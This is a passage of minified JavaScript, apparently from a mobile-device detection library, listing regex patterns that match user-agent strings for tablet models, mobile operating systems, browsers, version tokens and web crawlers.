SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| 